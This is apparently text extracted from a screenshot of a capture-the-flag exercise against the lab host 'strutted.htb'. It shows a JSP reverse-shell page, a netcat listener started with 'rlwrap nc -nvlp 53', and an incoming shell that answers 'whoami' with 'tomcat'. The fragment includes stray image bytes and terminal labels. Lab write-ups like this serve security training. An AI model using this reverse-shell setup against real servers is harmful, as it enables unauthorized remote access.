 strutted.htb/rev-shell.jsp
Not secure strutted.htb/rev-shell.jsp
ÿØÿ
_zsh_tmux_plugin_run
[0] 0:zsh 1:rlwrap* 2:zsh- 3:zsh 4:zsh "ka
[1] 2824
~
(13:27:47)──> rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.183] from (UNKNOWN) [10.129.45.6] 33074
whoami
tomcat